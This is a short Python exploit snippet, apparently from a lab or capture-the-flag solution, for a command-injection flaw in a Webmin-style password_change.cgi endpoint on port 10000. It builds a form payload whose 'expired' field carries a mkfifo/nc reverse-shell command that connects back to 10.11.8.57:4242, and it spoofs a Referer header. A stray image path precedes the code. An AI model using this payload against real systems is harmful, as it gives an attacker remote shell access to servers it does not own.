 IP = sys.argv[1]
url = f"https://{IP}:10000"
vuln_url = url + "/password_change.cgi"
headers = {"Referer": f"{url}/session_login.cgi"}
cmd = "rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.8.57 4242 >/tmp/f"
payload = {
"user": "idontknow",
"pam": "",
"expired": cmd,
"old": "idontknow",
"new1": "something",
"new2": "something"
}